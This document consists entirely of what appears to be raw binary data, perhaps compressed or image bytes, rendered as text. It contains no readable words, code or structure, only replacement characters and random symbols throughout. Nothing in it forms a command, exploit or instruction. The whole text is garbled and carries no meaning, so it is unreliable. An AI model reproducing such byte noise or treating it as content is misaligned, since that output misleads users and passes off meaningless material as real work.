y2Ȑ%�L��Qf�< �������Cd��*��1>���(��q��#�ڱ��L�^�.�e��ق鰗ބT͎JZ jfj��ʔL�#����e��B�2ݓN@� NX����&�� �`^�x��@\�~	�`�D*���dW`�Ov�Ov� X���;���aC��\m�\�J�ig^塠�[nk� 4� >H�Gz*�T�g���!j��#6
�@
�!L�Y�q֦2��\��.Ǩ���-.�� ��D��_/Rh1����F �r����^k�b	���]���J.����x�� Ѐqب��_�����9�ebf�f7��lI���:�F�����f���@��1��2U�_�h俾�	�a���V�I�<F��$��؛(b�Ag@$�������t&�ښ�7�k��]���Dwz���"`� %C�.�#������'4�%�kǸY�K4���zn\#�魄2��&�.���j�bA��f*�*[�����$X�V#
u�]2��[���2��4�*[�} ��w⋌@ܲ�}\�GP{YEl��\��C �ߖT��/̸�+�eI0.�	��t�#̗lݕB A�����$a*̅WJ�X�h�_�X�ɬ��ADr��$�̿��l��u�H�$B��\,�Jg?�ms��8U��.\����&o��e`-�P��  �+4��Sf"��qdX�֧���<X��(�S.&Z�T��*-����*]������/�Z���/���p�Zپ��f`횀���*�բ��U�HVhc%4�|��6�E�}p���h�6�U����8AK����	@�z�WV�m���W6 ����|4(�T�@
�Lv5�p�܀l�H@�JlgD��r���A��V0���.���^�j����1�!����ԠBp�� �@�S=6�t���[���)K w��5�	8H���@M�C�9����5�a%��0CD�Z���v�[�j�6���*<m������	ڗ�����Ee@� ,�y�d���2I�p0�C�c	7)Z@X@���YU��29S�%{$���b3l��c7���3���<T̬A�����@%��A����`1�qb���p���)#�qA��MsgX���OOJ߸�/G�-��bM������E�V�l���J42��\��24�uA�wеr ��Ĥ��tKs�|������N\Y�S(W�P�2T-%�r�q�W�W	�@+"�P��.!WC��4P��*4�T�~�XK�h�51O&Z���X=*�^���Ł�[�D��Ί��i��@�¦�1l�@V|�S-���@�0��6$wI���A��XvXe�gԮ���y���B��_��Zs��A�Vv���,�t�7eB4�N�4�E�1@)Jj�F����t��F7�T�5��A~��q�@��/�����a�v��,���e9�4Q��"V�R��a]�:�h�NI��� ӆ�<B��\��~�y/�dC�x��oߐ�-b ��	���3_�MUUζa�VZ�Np_T����l����vϼ�+pA	���M�e˸ĒI�o�a��a��B���ƌ;R;�t
���)���^���AS C�B�M�7M�v��M-і_\<o�|���L�q�g�U�V���"�� �K`f��#�k��7$%^�[5$�I%�p�@��T�@�HV���/VK�4&��K�j�-R¨Kf߀rY3�ߴZ� M��ðX�c�$��a@��" ��
6���]p�?���_D�z��?�IȌn���L��[g F�Rn���ʸ9�� <J�XG�.	�@��T�I�@y YH���#��\9�E�����?�|�S����S��0�G�T��0x�2�H 1�#�G�	�3z�]N����-x ٭� �X{p1��,�.�NߜcYJ� ��|r �����` ��J �
�Z\��C�}��@��������� k:��G �q3�sP�l��y��};�Ib�X�����w) ��:O(bJ�L����R��B�Z\,N1 �tZ�f�'hs\>�w�A�7�@�1�A�������G�H�I�J�K�L�J<ϲ�PQ��;�S����� ��78S�@B��\�ކ_�������G�efg.�h���k�O ���<��\A�qAW��7;�S�rB��z�sB�_d�h�/�� 
X�!��+$F�X"�2B����Z4
! �B�D��4@ �B(X�r��5u���R�f"TX�DŉX� rb"*T���D'$�:�ȉ�:�$��*V.�Z����&[L����E�Ն�5� ( gT�R����X� D�r@�`ɃCL#8B�c�gI�mޤ�tiԜJ�u�u�ըP �!��h�j���zX���bǒ9Z�ܙ�h�\����e`h�c��P֓ah���@� C��3�g��~�����jO�6p ��@LP��4;-�,h'
�m��1� �Xj)&�`X	&H�i�	z�P��p NB�t�ʃ���**XX�	�(�+!�:�)�t�@Gz�Qƹ0p!���С�\��.
�pB}�J��4 �B8��h` ��`�D�����"�a2v�D�A��S	Q�	f��Kf��x@�RL�3E`���h�ҡ�����IVX��8_KL�T��Xd��=[n!���Ǹ0 &�`P��ゅ,e+��Z����^{�Ŝ��q�
6c/�=|㥱{�Y���H�����(��
�M��)�} �M9u0	L�l��K�z&�ħM��'IN��b2����Y�TǦ�b��(�Ȩ�:J���@$$8�I���	����&�r��1n�����	(� ��(��Z��r�3�<ٳP���dG}X�_� k4Qr����#١"L`ao�7ҁ�c
�!?y�`ϲ���"�H� f�%Qu�8�fz�9aEhZ��5;��n�]�k��`�E�pc�Cv
5�����h�M^�`jZP>M0(%@8��	eiO���3H{����U, Ä��_��@�EӴ�NX��<(I;9���^15 BL&) �t�$0%+7��̞t�  �� ��ME*H8
���،HC���R�)�eX�����;0�i�
�`=8<�Ã�^^a ��bo�н�l�a��:��M(
�2���pJn� �,Ёa@�l����fw9RE�"k���z�̠@���<�FX�4=�Ag,�*H�G��bB�,ڔ�=��cr�:_Xº��)�K.8@u~��w�S� Z0[Y� h�)� w��G����=[ ?R��]X�/�~��A1�$�0���6�� m�@�:@J�a !��$̄����4�
��$$"�3� �d(�	,[�
�<���!@�S�L��b@�+���"� ���9i �F �4x�^�:8�;�9d��5t�+2����)G< 9��f9/Nf+ Ц���q2�9�E1�����?�2���(�Be�A���V@GIt!�p��9tԕ �ps:F~4��`��~1�J&����t�� @rip���4���w�,�P�r�斋��y�� h�]�����a���5�'�� hޯ��Q�@�MM�I�QM��H��0y9����@��(��R��[�V*9�pa���^i'��G--`J턎P2 f��
�� ��!0�c�9�Q���G����G�̞�с+5��PF��?�mHā�� �Ji�g���#��f@��J#��A�$Q�Rt���C{SA:���V���.I����1F\z�b2:ӨW��5|� ��w�'�U�a��4"c��d��2�,�`���`�"�씧v`��@�Oc�|��F�D'bs�a� �:B��]�Jඬ p�E�$ �'�6���2�{׻' 
�h�gZh�PP*` �iMnh�4�p��d�U�9�r�z�`�[��<���!�,\�JR���f�Pp}����Z(�Vxr��T& ���D�nutj��*�\�	���&�U<fą|u{��T��+غ:^�瘯1(9{��S�$3B5�;| rp  ��9�c�@/�W5MX ��NO>�m�dSYK0� �V�MJqy��X�L��(WJ(1gI���/��Eay	�?b�i(��R	��+�"���l�G�Ut�h�x�33.%%`i��,�C1E��
uӵ��@�9�GK����;��%�Uw��
�ַ�u�ph뭡+h��`��@Q�.�#G)n��X�r	��Ӷ�N�w���`fQWTp�j�G��`���(��J0��C8���[��3�5���ݲ����R%�p@,P�����a�A�R��D�,�VR�5̧�*%�8� Z��|DX�! -����4ǖ>�MR�sG 3�	 p�#a�8C�!��"X'�{�x���4	���P����+y�z-��r���x��F������ ����]�p� �l�ﻅ���1�/C� �ؗJ` �Y����0>"�c�)��<��! S
�!0���/D)@��GH*?A�=	��7l��q%�%8�O�0�	7�V��#1쫻t ]�ٻ�y��s���������`���Y (���	 �Ȏ>����[)�O(�p����;�TD� �x ��,��%��%p�0�D	"��h�P��S|������[ɘI��4@�`H:#H H�!��.$��,��(�F@c4	h���_��&��&���� ��X�i4�ǫ���2����7�X���ϩ�CD"� ��  "$�[c�+AB�J�H�<��������X��裵A�ā�� GX�7:CO)Ck�2J[I�A�0�8�#0Jh�p�>�C9D�8���p�Թ�wF��{�+��Ds)� �aX������z�&��2YJC�!۴ lE�XEŰWX,W��v �* �:�) �(���F���18�c���9ɬ���J��8���)�+,��� �v:�����;����! Hh4{��ؗ�X�YQ�������3�� ��z)H��p����"b�v{�Y��t  �+�	�%Q�/Z��I��сX�2rIG�����)�a �l��������0II� K�FS�Ѹ2�8ð��+�P𪣴��ܚT���I=�K����E�1���d8����(�n�� ��N�Aބ;p;�a���0 @�;�2��K�K�Q���������ڍ#33�;�pyLJ����zR)ŘH ���&W���<�
� �hM�����@.t�Pc ���a4���-0��4��0�����oT'b���0�>�4��PA0K��\J% ��5B��d%� B��L �#@x�6\(��/E蟒�Ȓ��I�I���3OPQ��I�X6���Q  �[�rsХ���S7Dm2�|$��=z��7��ǎH���
x�o� �����+d�"�2����:���QX��l,��M������I֖	aRM ��0��CF��34��D�v| #�)�B��0u�>��Ԝ'��,�P{ 
���a����2��!S� �:9��PK��9P����UHV�8VtH���M������N�� ���Z�p��D����TN�IJ(I0'�ѻZ���C F��F!*M(=I�>M�E�]�p���x�HU����g��b)�b0e�V+�V@��Ҿ�� P��� xQ�9׈�; p\I�v����Kx�W��[��T8�kH9}UV���$)�ҕh�ֵLoB�o�=�
��ɬm)�kG�����XE[Y'�'�X�4��#�)��p�� � CHX���Go����i��k̶��G!<�ȸ�ɰ ��AZN��Ti�����i�D@յq7��Q'G�)mI�/�qC3Ć�x��P)^̈́��H�$>�\ȍ&�z��x��|ʦ��)�1�ʪ<a�[���Hd������^)�i2A}P˽�N��w���`�8(��-��2�^���>���T��Ņ��`e=eM�����L0�	٭ڵ P����v�� :�!���
�:�:���hAA
�P�؊2z�X�֌Y;M�	�-��� ��%�xz���ѻ�;HM����=��( 4�D�B� ��Iȝ1��"ۘ�)�kd%��W����X����9�x*�݄v�]�:h[#��(p�ô�� V��$��P���D�P����
��08��a�Dr�iٹ��?r3��=��A=8���y�%�̕�tho1�B�b��b �Қx3ؕ�1��P@������R�t'0}��ʳ�:n:~��(�
d�'��l�@X��`�P���
!h�L��A��ԍo�8�	��(�>e��M? �	��je��D8f�,*� �0�OL�I52��v�U�e����ܷ\���hn=|·j��Dl_�7x��n��޷΂����>ژ�����^���9+4��,�����
(��~X%�]�f�b]Q"����fk3�[z%Xh��x��&�RЁ%�˳�<r:��c�� ��:���/�!�P�$@
!�
��#��L)�i@5��)��%�1 r����p����N���BP&�}����R^�v�������j�.kJ�fiv��V��$�^(�jP�fk����ޛ�spĿ��\x�6���	( {��q��+-v�!���p �������f�Vx���Q��*틉��l�t��Hh�0�L!?����
����0�Մ��
��6�{��(4*M�.^�����?$�֜�ȃSY��:��D��Y�������Pj�T��;��N���B�.ɤb�oE_tE�m����H��D�*�q���k�h����[�u+�a��96i��u�}��7H��F��qo=�Ӑy�Qxq��m�ba'��s�/�G �"���$>���h�ȳUF ҧ~���ASr��T#y:���]��Ǒ��i��̜@nM��� y�C� �</xkNߋ�� V��b��D ����$�_������bt����h�@<p��mpq�gVċ��_a^Alm6kO�|��~��.�3H8\1��0��z�
��7`b4+Ę�|�p'�A����q ��f�����Bψ��e��È����G���޶ T4�:<�v��5��Z�sW�:&�%�G�np�����В�z���`�D�~���̀�ܛ2� (�=wzv�?o����#A�-��ȱ�x�O}@�cEk�'��N��L�g�P�#�`�����%�aH���������ZA��?"m|�t�'1S�8�f�'�sH���;˗z�G��$�����9��?����v	��|��!�)�?[�R��P�2�����Ģ�t9t�B���  �gp�`��cu:�@0����B��{a.8��{��{.h99.�33,4),	)::�:�:>����������������_`a�����������������%�%
z~��22gg�3������xxa�%$��`���W���ªӷ�5`�i�8��9i Ӊ<@�n	�m\�r�"F0c�l��QL5�;E�
\"D�TD�E�*M: �P[� �Ҁ�lr�P�	Nx�"	+'��X�EHCP@0�`�x�U��,&( Pч=(�0A�RX(1'��|tJ���[ �aZ�C���K��"�PiF��:�8a�@�RH>��q��,��E�����d�X��ϛ7Gt` 5�ò������7q�y�����y���CO/X�6�8P��+(������7�1�T��}�j� �`I%��G8�SB7�dCLv��4�8�X� �`�
 ��N1 ��8*TS�u3t�MM,��
'���a�BZ^��\H�E_C(F�
�PVY� x�p��X� @� �c�Њ	,p �\�PD�Q�� @��_i��3@u��$�`m0�� /��dn<�������ȕjꩻ(���u�|ݫ�`w2��v�m� �����u��zu&K�>��wM-df�́G- p�0�VD��*��`����Q$�;&������������Qv.�tӈ
��_�`�����T-G�b� ��0����2�0d�8P� ����(lq,��d�WJPV�&P����B[Z�%Ai���)�6=\	��}w0��2R�����.T` #�1,n��0�p(:0��$�
)^u�
psS��A¨��qVo�!���
+� 0�D�b�+wށ�������^���_��B���9KGlÜ��η�)��4�k@	.�� b�I���s��e6!�\��0����L} �	�� ���7������L!P�Ri���v+���e����gUq�O��,,P�m�3�g�� t�F�n*`� �as���&��jv��������1�c� D@ST@	<P ��a�)F&*
4�{ˡq�����9��ζ7 �p:�����p@��;�%0��ˡ!s>���%-��.t��>@�m�-��` )a �[�"�E���.`�^�#%��v�� �B�1=@��N"\e�y���
$�)�(?x���r�x�{
��2�1�0 %X@
<���R����$���
U���p�X�_0�d�,Ѐ�s������X`Y�2�1�C�*@7H4�
� %:p��Tb5��$X�R ��3@ �T����Z����~�p�qɪ��oYd�ҩ�9.��$�;L��qp�sY��b��T'Yl�s]�"H�!�|�!A#��Ƅ�n@Q��v�a�r�3��`��T�&e���JT��v�l�hP��.��A
P@*�x(0��B�= :H��&F��Oq��P�����(��Tp�)�.X�B[�g�̀���rֿ+�P���,g�Cu@
���Qm��2(Mj5H���R1<I���d@��ॖ3$�� [
&%֟�5U�Y�jDV�r�r��!9b� | 44��%��� �G*G�ba�X��G�( /���������͎�iz��nM��)N6P�)��1;��'T�5-\�j%O��&Ѐ$���u��+`@�z2=	t+(+F�Y�2B�XM�R�D���RЁt �n�'������X,��vV����YP�$ �y=Aik��U���f���!^��I&Z1�_�qL)��z�"��R��r P<��M>�f�U�'�t/V� ���=�s��h���:U�K8���!<4%�G�8���Ţ��K�R�7tVN/f��8�Uٲ�Vr:]j *v P�^��@%�Py'%�;� �~�"`�E���iT�@���0W9��n���,k22��=P��-��_+� �Fep��W���eP� %(��ED.f^�$'��#
x@��5����w��-��9�`�GY� �(�:�x`k�Q!dl� 	İ������Jd�n=��k��� �N��M􄒁 ��#u���&bע=G�:�q�c^U$�HO�'��Çp��|O��6#V���ʕ�
�w6p�y��d����;�/̃����A��� ��qz;@��>��n�۳������頋 @0��0��LJ��"�4!z7����}�%�@��	���3�\I4���Q��
�h��*+��"�6��,���/p�a�LJP�4 !	p� V�0��,�8�cV9sw�p������

h{�f �v�  ��bI���t=�-�tJ5�FS���1E
�QV�u�Evd'k� �F|��eS�DjW.@�$i1f;vwwH�;,'x{x.}��7���l/���S0=�n%A1��U�'����P_P'� ��!6�[P��zD�c3�zd�>���td�O�{!nR��bgf�j�0qc@4�PD }0[/�6Y� 	p-��B:P ��
��� K ���P��m@��cT�(����h��eC�t�P�r]��rQ�0EUt�߅��e'�a�E��E��,B�P�� K�k	�Y�l-�lzwa��N�m�&�4؍��lzW=c�@U��&yF�hR��<��T$pZ9`4&%��[=�2>6T*P�.��EXT�z�5XW��:�7^`in�� -���5z�|�PҠ :���Q/P�h@	j@ %p"� �� ���Xz�~�e7��I*��m��*;�n�< 4 t���x�2%0�q\�".L�86�+����2Eu2/�2,� ^�ȋƈY��3�j�������v��_$�Ħ;�8�ᘗ/�w׆ly��}w�7�5�z���r��`�\�h�����V5� &�o�)�r��$��' �	B�K:p/F�c�5L��W�C��@�9��Y��&�h���$� �2Nd�L/  w���� �� '  r`z�1s�	��g���Zn@�۹��0�ȡxE	��5AW�┷RDH�C���Ci��5�@QB�`�]Ǖ�)�lٖ��+�v�
:�U�ƨ:oy_C/4`=��>�fӘwyY�ۈac"��w��3����-rT8�m;��> G�V_�5H' �`~�$1�n�w[9�J�W�KE��`f�`b�3Lz���c[���q�J�%��-�D�Y�d���e40f�7�� ��1�� � �b&$��'c��~3��Q�3z�gC�	X��Z?�i��pm��; 6`�qLg �P��ڊ�Eiࠌ ��.�Ĳ��Q�8j����E [(A���H_%��	���k�ȡ������I���w.2��F=�Z=�ʢ��И�%��Fg�V�in�!Pg)8zx��F�Z!:P/f�3'�PX��3fXWZ��%_����qM��Y"�2fsB/�0@ �	�� �d�Bpb�?�2��5�
��~o�g ���F��Z���E�,� ��٪K�8��7�X �U QQ5����+��v����u,�S�& ^`�Q:��$��*�꠫��R��<��e� 5�k'�Ԉ��:��笗�l8x�x�Il�l=^0�s�
3G� ��1�q b��`>A�~R�	�DC) N[��iX3��b��������T�R.	i�
3�  /
��@�A��Q ����#S��	}:z!d'0���0g��~�ʉ��,;.�k�"�!"�ڳ�x �t��"�ֳ8�HY)�z���i�(/�%O{^�#	
j�X;��������
	O�s~ԡ:�j���i���l��fwס�Ѣxׅ��Oyk��5$��Jin��.p|h�� P���)����2?�K9C����k���&���r!��]HZ=� '2j�0 v�' 0`[��	���}Vh�2�N�
�3�6N )d6	�W ��w{#x-׼�����W "3�7>Գ�k��� v�?�Dʨ �zFK9��qu�PE�žWq�@G�0��[�6\5@YH�b��	�J�w��:�i[�k�r��:�F��w,0��O�*�9��uJ��M�*Z��$6�O)~�rEsu�$`�d�I����t��h���e�7�e:�Y���q��
�$3���@&q��*<��ͥ��64s��Z�$��;z���`!�-%�w0�s&�H�kjL��<�kA� &�M3�L)t{�P�#�0w,i߻��E�"f�%�I��G;,���OQYV���,�*������d�bJB���G�,�����\�8XHlUu7�$ZH5Ӄ�'1 1�<���7J"��p| � @OP��UE �
t�	�������%0<X7�y�͘a��,�0A%2��ͅ�J��	��y*��禇�RE�K�>J0;@*Y� I*C���ϱ�׀��-8�PШͨ�s��8 03�<�k��ѩ�e{� u�Jdi� �r.����U�����L'��u�"&��ly�-�fWBa��+����z�v�ӡ�n��DފC�hT`��Wx� " � " �@Y(�����
�����V(��g�K~Ը���� .0o+�/�Lr}��s�p��6-�&��M��5a|�
�SC,� \�	!h 0P��W�X
���24o��0'.	�wϞ�8QAD�!�v��Dyک��	��ЫЏa��1�t�8�mնݑ�@ۻ-����0�pQK����ʹ0��Y����i9��L���* P��݁ �� ��[��lq+ކ�������3I� �p��V� ����@ ��M ?���W�MB�K��ZD���W�Qc&`u��P{�U��`eQ4:�3��(� -�\�@y��Z4_בA"���ks)�`$��b�T,��KO�}H� C���q:���S(@"�9O��f#{� J���N�2�Q>�-�.�ћX� 4�� �^N�"!��0�TY�K�8�!u40
�H������"�B  �\�7�.���,% `D�8>k7 � �2%0�~d�$�w��}�D�2,B�1��Ѩ"���A� :� A��P���0gn��Z07 u��D~4zo0c��.g��+�zU`dOR4f�2��o;󮘰��.M��j�7L�ג�~���(��l�� 0�⑱;4��qs�PhA�)��:P�� P�$ra��M~i���� ܆&��� �G��.�.����8m��:z�TH��P� ��t��ig@/�@�]�Y��ev^�� {޾�?��Z|�<bp��5����"ғ�}4���	�i��y��!�Փ�V�N���AQ��Z�D"X b�~��H �5�C!A `0����0 t@�W��\h0RX:ztr�r0\**hL, t6sX.�NT@FIo@DoTTUPT�NNR nj'&v}yk�mo�>��������>0: �3S(�(X�Qht2`t *�(�S,,XRtP�)t>$ :
H`x��ZO�%���CG� "����1�衍cG�=��6��H�&K����<~`�i6�&�7td�l@�A�<�Y6���n��H:��.y6��`�� �01׫�b�
��*i�+�Á ������n]�r�
K��M���@:��E`Bq���<p��
�1��CgϞ��=�4�%0��	��J@�B�1T�dѽ�wo߿�����2��s�p�;������ؚ����4�q{p�Fe9(ОM����M�$�RaJT��A|�@W�^v�ѫ�;��h��P*�� s2����"X�,PG�nh�P��X8A�w�Y��Ё�8�
��:FR(����"�0x���L򁑖\R���|�Z�)&�jj��r�a���<�&��Rˢ�*A��,ꩁ���<���ꪰ�2���Rc9�j�-����C��K����˸? @8
k@�6`��0sl$p��>�*��4|:E��`5���BC���9b��,X��(ػ��(�c��B��U��x�9��#�@�*p� _�H,B�9����q��wf`A	`aA�:�a�9��PX�oUFa��=%T�
f@Ԕ��eT�x��v����n8�!`H��h�p"6)��@@5D�U��Nx�z�I� PH���������d�T@ۍ�l�Im�|��(M��  8���<�R:���M�x�H�(�L3�b8���������*�
�	��
ϲf0kX��ˀ�J��PCm/E�*�QKe0�:���0LX��v� ��hc ��N�eOE-VY�}�Z�} &V-��0(A�߁�Y@���>�xI��08�[Zp�����*0��
�9�D��UTAa�Mfc� 
�������P<����5���Db� &!�#'���2� e�ؐǉ
 �q� pW2 �d`1x:у�����	8D"�Ґ���i=l�H�'5�P�v��#�.�M�'J\�`067�lJʁ�ƶ�)��R�$�8�,���B���݉*3�0���N�s���?IDi�E�楝�!%�fB� 22G%L���"������j��U���P�� �Ax�t%�Jg@4�9|���Ǽ�e<��JP�P@T��޹X����{z 6�ԇ��A 
t��Φ^��
�?�����ӟj����}�Fe"t1j(�c` %�!�g��H ���X/� �ʢ��)8P �+��!5r �А"�!	���0$Q��M"nt�(��r�ғ'6Q�R�"� �`�8F�♔����%
pSY�BƮ�	�dQ���F���l����G��%r|�c�Ӧ��:�0B" ��Q�l���,Є��`u��$���O��4��x��-\x�a[�!%q�JN�,́���*вP�{%12)��	}�~��	t��Q�G'��z`�%@m�xs-�'�q��+��3�ٌ?,�A:��	���� $`��P� �h�T���� d/�L^���@%��س���gX�C R���[$I�H��'�T|�A �T�0զcs�󲕶����4��3�F���NI]�������WQ,.�aՎ[MT�G2��&�	�`��nU�%@�����3�8`']ֳ�8 ��qݬ���UE���@���N�����gK�o9x \�Kn=-�%�$Ϧ��x��Pt'� �Z���P`���@�R�>��-�����7ߪi���a�B�bK�Gz&�kD���@KZ ��6xA�~ �p@�P ������_��Z8�};Rϑ�D�*	߹,� 4���-^E [`7ǝs0��� �!2 �T�����z�S�:���sT��L|bΫZ�Oc�6��8����B���|�%���,�ev%_�z�I� �g��Ł�,�P�k��r�?��lAfO���q�Gj��C� �`�D�0AP��T�B�H�A(4s{�L,%(�8ﲨߚIb�N�1֡!i�o.�6�K�|�7�
d����' @�� ��{�F\Sa�u��Np��jNJI���tY��n�_���QY�A �mɷ8k`<*Uꔷ;qoT9��9�OΪ��EV�-�ȩX��~�p�=|@}4:���D�OE�F�4ӚM�,��Fc8�$��=P�`q�O?}DJ�<��9�~F�խ#�����l�X0	ߧ�(�"h.\���ם��Z&�u^�{�N��iQ���h�a���8�H�G`�!��(��z�l ƁN``��DzbF`�F�2 �������ph'vB[x����-�i� ����n+����$���|j򴈋���zp�J�ȍ+�bG�c+�B�~������Rώ��l�&� *�~jo����"�̤�*��/����j��J�#Z �� oho-����DZj�"�#�"��j�x�N��[,���'��\B������O5f v ���>�#>d����^,`������Ėnbx������H6"���B�v*�B�dDf�t`J5�.��2��z�R��
`�K|	`,����)�V���X�
g�Q�J� ,�jh �qJl�	��(�b��n�j
��
��ȩ0���Q�"�z���p0�4��2K���`�vJR,Ei"zL
�t. |ڬTE�bஈϒ\F22�Gr1(�   !�d ? ,    ~�  ����  �@r`2�4
]*�X'U:�B��ϱ0��g�	�6���F֨��A��
.%4F +�+��??G�+!-4		����4)4�4.���)��lk�>�{�t�w��wu���~~
}�yy}��BC���
����B��^�����^�S> (hP"�� !4P   ��(��r�(��%8����A ��Xɠ�K�/_��I��͛8q��٣�����*���Y�dрE��,�,�������N����դP]����h`X�V�?(���K�Z~2�Y��߿�L����]lؠ���ǐ�\q���O/2���F�?�9SC��rjd�sg���%;0 d!C���ȑ�I��_*�@Ƈ %D�:0ꁨQdͲ`��QkA�E���Y�+�sf3��a=���a��.�}o߲�[7�ܻt��7�;���=���������?$��&�PDx0� �� F]T�=`� %�(O�B�cRJ>��K3�؂7�h�Q<
ԏ@:�8V�],`�S����)�Y�UW^Uy�	`p@	e�uZѭ�ԑ�B.)� �3P AO{�T؜t�9�#�'C2�p@%d&蠂^��bFh��Ag�E*餒�f��fڨ/@�3ٔP�B�f�
!�	 ���$���	�D��(PP�,� T,P`�v����	�݂ $�ɰ��G@{�I_���w8�y��9������[`�}1�� F��ӥGt�?}@���B�Z�}8Ż&�C=)n��=�X9%�g���$��@aԍ=5d�>�<F�!�Uº�kTNZ�*�K�W�A%H/�%b ���ARC��&qe��L&���>�TW2�W���Չ>Fh�[c����:J��gk�����4�� ��������I�H����@P2��r²]-Pł�V&y&.إ���6�l�E��4~@c�{x|�_�m��
��Η�#�8-x��Y~�{ ��sDC����*�L >�끆�� Y�w)��Q��$<@��D��L��S��o�P����?����!K�&����.4�`�W���Va`��x��vV ���l�����a,xS�R���� �GH������T����1bۚ�~0�e lc��k(ë��6@�/eCL�������0� y��T�W�� �0	�N�(���@<�����a����4�$�LWI�@
<@el���F3����mc���:��:!�N�:˸٢p5RA꺈Cr/#,��sH �6�kF� "`���@!H�C=�I
	8�P;�e�{1�.'F$!=���0�	�bS}�
�2 k~48#��$����X���� +!@�t�����E�D�a&hA�z�����4a,p �k5,�@���lm�_�D!� �Հ~0��0��}����
��nP��0~Ӫ�]��@��?�(�����B��	�Hl�&-��6j�Lr���f)c�H��@7h|k�X�G ���R�����HŃ���]� 	�su/(,��@�mUB����c >�P����IF�Q��
��!�2E�ܥMp$	0��-ql�ē��c��07��a�2�p���M
̢Wӌ��r��
�b��&;�b�&�� �'9IK9BEhH��]fЦ7q0��M�=O��e���B
�1��@ln`�����Q�M�V䂐���#��AIpҔ���p�^:_W�qEȯM�+90�H?�K]TƂ�����8O2*�����{0����!�� �j.q��@��W�A�"h���р� )^M"� 
A:%�2!^�����ѮxiD�@Qm$&��>vY< ����2:v/8*
f3[��z��$�Z�����i*C.l!��A�*���,�h�bȺ�ma�� J%e��Zr\�8�M�_��C�������J�黍r �c�CD�"U�o� ����BH�a��^_�i"����
`@d��=ER s1�ZǢ�,^e�?����Ds��:ו��]��"��aډ�����*/��d�� >��xJ�� �S)ހ�Z��$y`��],R�Ib�I,�Z��P��'VВ����1}��/���)�\v픵�Oe��
TZ��lJGK8��[l�0XZ�Ф����f�<+a�	xP�@��݇�j`�t4�(K;�N���`s�@ԠƺH��� t�v���> _�P X�X#^�۔d2 Y��gB@�,��epl�A`�Jb�`�KR�]X�R���SȮH�׮�V��.x��8���w��v߸0�$�7)��&o! ��a`� �����ݾ-r U��0�����$�����������Ĭ�ï�SaY`��K�� �#K*�Jɗm�T.�t�H�
�q� ���pn3�@.j��2�4�$��/a@X�����KSQ�q0�u��^G�uϱ%$ag� ����  mw���*�6s�"w4`�w��w�S�� P ,�R-H$Ђ2Ȃ$Le�
���t.��H��3?Hy by]�z��u�bP��7J+�b:�� E��J�&d��%V�����d8�����lX� �ZD!��T�ʇ|з$��i��B}ZA}_�EiB�0rOb 0��z�� g�u��%j�},Clqw3�w�&!��8B��A�)Gu ����A�\8p p�Yw^A8�T7B�v�K!,�0���8S6�?m䁬���$��� ��p#0�+Q 1��2�%p�,� -
k4
�5m�b;BHy	�3�60��	�b�$ �Ju�^<`nPm� -�c+��ƅXp���J3!�g�EGmX�l(��1qh�wfP��jP	5�&	}�g��?\D��
�?�b"0�Ho�H�+d3��ׁ� q�sT���H� �B]����G5�R)`��x�˂~��?b7
pV�$�x�-�*�H����?�3�@,CC�  ��X�� y�>�W��8� ����	� ?P ��d��HA���m#�;�x޶J��:f;�b��u%  +�]w�=]h~�mxfbe1a"hxY`p��lXFt�Y��Y��*y �r��39�M�&+����14[ @~�t��8Va$Y2Tw�,C�k��ǉ�H�����8�P0`���iil3�,���8R�A2�Q!�	B9�cZ4 	�x�X Ē��dZϧ�@y�_�,g�:��d9��ࡷpvb��/����;%�+pV�Ⲏ�Xby=����I��zc$W8
�1�FSPn0�n����ą�	d�SzU����Cn*��ɛZ��ّ��r�g@+������$�RQ�2_��@kk���c�M& s�k�����D�F)�ɞ����F5�Y���4�Ҋ/Ђ�	j `#W%4 $��
k�
&�,��

k�Рg�t�$jjZ�aZ��5�& ����"
�����9�g�#s��3���Y���V;2�[5:N��9:F�� �e�E��*���EP�/p�J�I���[h�Rj��.��$�d=@[گl�^:��a$f�� F�L���Sn R�;e3?p% 0����7�6�M�'Gp�e�}j���	B�
B)d	"�"� 0 ���l$��@
����V5/�����>�?^��p�$�X`��k�	wk٠���Z`�190,�����
�J9�J�l�n�k�'��j	pwP�*�au����H ���:n�YS��b�� <���c��JF�I���[zJ�J��]�!�1Y�Z���^�.�2�2����@&�zA��p�۱
�Bc�gL�T �Z�y
�� ��N�Q�k�:0���/K��  3��.��X	�2��8;�0�tN)��;'��vy�+x����UBAI@H2FU�va�%�ԌM»���Z���,��h���ˡ�n�:�Cë"��f�w0�}1��_�p S{0��.�� �� U�4�E� ?nu��JS��z�������Yo�j�8�;�"*T�b�J|��Y=P`��,�qkp��\�3��n�����d��Q07m��9p���Ȓ�?��k�8�ګի�#�)!<�����A��h�+Bb`d#�������4����X���"���= |�ٿE0+8.��gʴu��d[��Z�����<�m{����:���kd-( �	��%z6����"��W]�^��m����
/ nE��ñ��(���^Kz�>܈��̭=�S *�����{p���~�R?)�+��0k�JEA��1�pa��C����'I,���xJo��+�8��gt�dr���$��+1��(9[	 Ȁ\.�[�!���GQ�|��(E�����|��w$n�?swQ&0Ѡ, -0XKs�+�"XsȚ�d��j�����Y�Ps`��oɶ`"ڪ j���<�pF!X��}�!�I?�>pcG
�2ct� n��G�tt��|���=lo��^�h	�io���R�Ϟ}p]����?�#з�����&�n^�S��Ƕ�` vCH��Jo� l�2���?��*#�E%�!\J�{�
01�B� ��׌�ڽ] ���G��M�Ü�T�Y7�5f�����+G47��}���!�g;��<�h�ߺ���,�:�c-�h}a}�k��P ��� �:��gC�����N=d��quF� /G�V�����k� p�xJ��v�|�?�j�����-��B~p+Б(`F��r�|��-4�5�&���P����D������t��x�t��"(s�J�.�Ǖ���s4B)A�)�;}A �m�V	����i��Ӡ�%?YAMiv +�I�4P]���P�MtW�C34WA_�����.�k��~���h�Fgr5�,�sIXP� ��[���
d~���i�"�Vp��������Fn 3���LS�K�Ep�K���j]�m�� �S A>��.eE^q [@����& N��T� >� l��W^�ĻۡB� Mm�� ��M=J-��,,z~u�w� �n~�#���(�;+�
Ш��Ȃ.�((���~��GAׇ�ׁ��
eѿ-@�Z�0Pm�T=��0�������n������<�)��	N�#�2΂ � _�Vbh�����~<@H��] "��;�������£�A�<���E��=��H �C�%���+ x�u�XA�}���� ΂����}�����ק(u��=�"��
:�����K,A�,���g�@����)G9�$-��h���&�4�'���V�+/������G�q��.�	��eyN������Z��L��@���e;���	��Q���g}�	�MW��BX� D��Ie�t>�Q)`�\���Mu
